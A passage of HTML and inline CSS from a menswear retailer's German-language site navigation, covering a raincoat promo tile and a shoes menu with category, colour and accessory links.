        .promo-tile-6340586053--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6340586053--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6340586053-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6340586053--minititle {
            min-height: auto;
        }

        .promo-tile-6340586053--title {
            min-height: auto;
        }

        .promo-tile-6340586053--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6340586053--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6340586053--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6340586053 .js-read-more,
        .promo-tile-6340586053 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6340586053--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6340586053--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6340586053--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6340586053-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6340586053--minititle {
            min-height: auto;
        }

        .promo-tile-6340586053--title {
            min-height: auto;
        }

        .promo-tile-6340586053--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6340586053--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6340586053--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6340586053 .js-read-more,
        .promo-tile-6340586053 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6340586053--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6340586053--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6340586053 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Raincoats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6340586053-scaled-img--false promo-tile-6340586053--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Raincoats" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/" class="promo-tile-6340586053--navLink cursor-pointer position-absolute uppercase">
                    Regenmäntel
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8953086362 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8953086362 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8953086362 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8953086362 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
class="navigationItem-8953086362 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Schuhe
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Schuhe
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7218827201 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7218827201 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7218827201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7218827201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-7218827201 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5884842549 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5884842549 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5884842549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5884842549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/neuheiten/"
       class="navigationLink-5884842549 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue schuhe
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5534352459 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5534352459 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5534352459 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5534352459 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5534352459) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5534352459 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Kategorie
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7938287501 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7938287501 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7938287501 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7938287501 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-7938287501 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1249536511 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1249536511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1249536511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1249536511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/neuheiten/"
       class="navigationLink-1249536511 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9739975089 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9739975089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9739975089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9739975089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/"
       class="navigationLink-9739975089 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schnürschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3653936330 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3653936330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3653936330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3653936330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/freizeitschuhe/"
       class="navigationLink-3653936330 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Freizeitschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7940622999 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7940622999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7940622999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7940622999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/"
       class="navigationLink-7940622999 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loaferschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1463816696 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1463816696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1463816696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1463816696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/sneakers/"
       class="navigationLink-1463816696 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sneaker
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9624647171 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9624647171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9624647171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9624647171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/"
       class="navigationLink-9624647171 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stiefel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9425601382 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9425601382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9425601382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9425601382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/bootschuhe/"
       class="navigationLink-9425601382 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bootsschuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4784112167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4784112167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4784112167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4784112167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-4784112167 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        schuhe sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5386517605 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5386517605 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5386517605 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5386517605 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5386517605) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5386517605 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9188616988 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9188616988 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9188616988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9188616988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-9188616988 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9653608781 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9653608781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9653608781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9653608781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-9653608781 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8256155873 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8256155873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8256155873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8256155873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8256155873 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1298760213 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1298760213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1298760213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1298760213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-1298760213 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Braune schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2137262442 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2137262442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2137262442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2137262442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-2137262442 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        schuhe sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3546496070 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3546496070 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3546496070 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3546496070 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3546496070) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3546496070 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Accessoires Für Schuhe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6111152631 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6111152631 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6111152631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6111152631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-6111152631 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3864251952 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3864251952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3864251952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3864251952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/"
       class="navigationLink-3864251952 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        socken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8645333211 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8645333211 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8645333211 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8645333211 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/schuhpflege/"
       class="navigationLink-8645333211 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhpflege
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5002835404 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5002835404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5002835404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5002835404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/unser-schuh-sortiment.html"
       class="navigationLink-5002835404 
